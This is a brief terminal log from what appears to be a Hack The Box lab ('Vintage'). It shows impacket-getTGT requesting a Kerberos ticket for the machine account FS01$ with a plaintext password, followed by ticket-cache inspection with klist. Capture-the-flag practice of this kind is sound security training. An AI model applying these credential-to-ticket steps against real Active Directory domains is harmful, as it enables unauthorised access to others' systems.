 ┌─[root@parrot]─[/home/aashwin/Desktop/HTB/Machines/Vintage]
└──╼ #impacket-getTGT vintage.htb/'FS01$':'aashwin10!'
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Saving ticket in FS01$.ccache
┌─[root@parrot]─[/home/aashwin/Desktop/HTB/Machines/Vintage]
└──╼ #klist
Ticket cache: FILE:c.neri.ccache
Default principal: c.neri_adm@VINTAGE.HTB
Valid starting       Expires              Service principal
08/05/2025 22:38:12  08/06/2025 08:38:12  krbtgt/VINTAGE.HTB@VINTAGE.HTB
        renew until 08/06/2025 22:38:02
┌─[root@parrot]─[/home/aashwin/Desktop/HTB/Machines/Vintage]
└──╼ #export KRB5CCNAME=FS01\$.ccache
┌─[root@parrot]─[/home/aashwin/Desktop/HTB/Machines/Vintage]
└──╼ #klist
Ticket cache: FILE:FS01$.ccache
Default principal: FS01$@VINTAGE.HTB
Valid starting       Expires              Service principal
08/05/2025 22:43:01  08/06/2025 08:43:01  krbtgt/VINTAGE.HTB@VINTAGE.HTB
        renew until 08/06/2025 22:42:33